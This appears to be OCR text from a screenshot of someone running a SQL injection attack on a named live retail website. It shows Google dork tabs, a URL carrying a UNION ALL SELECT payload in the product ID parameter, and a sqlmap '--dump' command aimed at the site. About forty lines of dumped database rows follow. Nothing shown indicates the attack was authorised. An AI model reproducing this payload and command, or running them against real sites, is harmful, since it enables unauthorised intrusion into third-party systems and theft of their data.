 inurl:p
HomeSafe
- qb
sql inj
Google
SQL-in
inurl:p
Leach
Tri-Fo
google
google.co
GitHu
Private browsing
https://dicoproducts.com/products.php?pid=7600500' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7
Dico
PRODUCTS
a division of Divine Brothers Co.
Search Dico Products
GO
dhileepan — sqlmap -u https://dicoproducts.com/products.php?pid=7600500 --dump — 177×46
34] [INFO] retrieved: '6" Diameter 1/2" Thick','5','8.49','8','7000205','527-14-6',''
:34] [INFO] retrieved: '8" Diameter 1/2" Thick','5','12.29','8','7000250','527-14-8',''
:34] [INFO] retrieved: '6" Diameter 1/4" Thick','5','6.79','9','7000175','526-12-6','082123-610632'
:34] [INFO] retrieved: '4" Diameter 1/4" Thick','5','4.49','9','7000127','526-12-4','082123-612001'
:35] [INFO] retrieved: '8" Diameter 1/4" Thick','5','8.49','9','7000234','526-12-8','082123-612087'
:35] [INFO] retrieved: '10" Diameter 1/4" Thick','1','13.99','9','7000011','526-12-10','082123-612100'
[19:04:35] [INFO] retrieved: '4" Diameter 1/2" Thick','5','5.49','9','7000139','526-14-4','082123-814047'
[19:04:35] [INFO] retrieved: '6" Diameter 1/2" Thick','5','8.49','9','7000201','526-14-6','082123-514067'
[19:04:35] [INFO] retrieved: '8" Diameter 1/2" Thick','5','13.79','9','7000255','526-14-8','082123-614081'
[19:04:35] [INFO] retrieved: '10" Diameter 1/2" Thick','1','16.99','9','7000024','526-14-10','082123-614104'
[19:04:35] [INFO] retrieved: '4" Diameter 1" Thick','1','6.79','9','7000141','526-70-4',''
[19:04:35] [INFO] retrieved: '6" Diameter 1" Thick','1','10.79','9','7000220','526-70-6',''
[19:04:35] [INFO] retrieved: '8" Diameter 1" Thick','1','16.29','9','7000274','526-70-8',''
[19:04:35] [INFO] retrieved: '10" Diameter 1/4" Thick','1','8.99','9','7000044','',''
[19:04:36] [INFO] retrieved: '10" Diameter 1/2" Thick','1','13.49','9','7000045','',''
[19:04:36] [INFO] retrieved: '10" Diameter 1" Thick','1','22.79','9','7000046','526-70-10',''
[19:04:36] [INFO] retrieved: '4" Diameter 1/2" Thick','1','4.99','10','7000097','525-60-4',''
[19:04:36] [INFO] retrieved: '6" Diameter 1/2" Thick','1','6.99','10','7000168','525-60-6',''
[19:04:36] [INFO] retrieved: '8" Diameter 1/2" Thick','1','8.99','10','7000225','525-60-8',''
[19:04:36] [INFO] retrieved: '10" Diameter 1/2" Thick','1','10.99','10','7000006','525-60-10',''
[19:04:36] [INFO] retrieved: '4" Diameter 1/2" Thick','5','5.99','11','7000098','527-60-4','082123-276043'
[19:04:36] [INFO] retrieved: '6" Diameter 1/2" Thick','5','7.99','11','7000169','527-60-6','082123-276067'
[19:04:36] [INFO] retrieved: '8" Diameter 1/2" Thick','5','10.99','11','7000226','527-60-8','082123-276081'
[19:04:36] [INFO] retrieved: '4" Diameter 1/2" Thick','5','6.79','12','7000099','526-60-4','082123-660040'
[19:04:37] [INFO] retrieved: '6" Diameter 1/2" Thick','5','8.49','12','7000170','526-60-6','082123-660064'
[19:04:37] [INFO] retrieved: '8" Diameter 1/2" Thick','5','10.99','12','7000227','526-60-8','082123-660088'
[19:04:37] [INFO] retrieved: '10" Diameter 1/2" Thick','1','16.79','12','7000007','526-60-10','082123-660101'
[19:04:37] [INFO] retrieved: '4" Diameter 1/2" Thick','1','4.49','13','7000300','',''
[19:04:37] [INFO] retrieved: '6" Diameter 1/2" Thick','1','8.29','13','7000310','',''
[19:04:37] [INFO] retrieved: '8" Diameter 1/2" Thick','1','13.79','13','7000320','',''
[19:04:37] [INFO] retrieved: '4" Diameter 1/2" Thick','5','6.99','14','7000301','',''
[19:04:37] [INFO] retrieved: '6" Diameter 1/2" Thick','5','11.49','14','7000311','',''
[19:04:37] [INFO] retrieved: '8" Diameter 1/2" Thick','5','17.49','14','7000321','',''
[19:04:37] [INFO] retrieved: '4" Diameter 1/2" Thick','1','3.99','15','7000153','528-38-4',''
[19:04:37] [INFO] retrieved: '6' Diameter 1/2" Thick','1','6.99','15','7000218','528-38-6',''
[19:04:38] [INFO] retrieved: '8" Diameter 1/2" Thick','1','7.79','15','7000270','528-38-8',''
[19:04:38] [INFO] retrieved: '10" Diameter 1/2" Thick','1','11.49','15','7000032','528-38-10',''
[19:04:38] [INFO] retrieved: '4" Diameter 1/2" Thick','5','4.99','16','7000155','527-38-4',''
[19:04:38] [INFO] retrieved: '6" Diameter 1/2" Thick','5','7.99','16','7000222','527-38-6',''
[19:04:38] [INFO] retrieved: '8" Diameter 1/2" Thick','5','11.49','16','7000265','527-38-8',''
[19:04:38] [INFO] retrieved: '4" Diameter 1/2" Thick','5','6.99','17','7000154','526-38-4','082123-638049'
[19:04:38] [INFO] retrieved: '6" Diameter 1/2" Thick','5','8.99','17','7000217','526-38-6','082123-638063'
[19:04:38] [INFO] retrieved: '8" Diameter 1/2" Thick','5','12.99','17','7000269','526-38-8','082123-638087'
[19:04:39] [INFO] retrieved: '10" Diameter 1/2" Thick','1','16.29','17','7000031','526-38-10','082123-638100'
[19:04:39] [INFO] retrieved: '6" Diameter 1/2" Thick','1','7.49','18','310000','528-164',''
coming soon
Screen Recording
2024-0...22.04 PM
burpnewprogram.j
son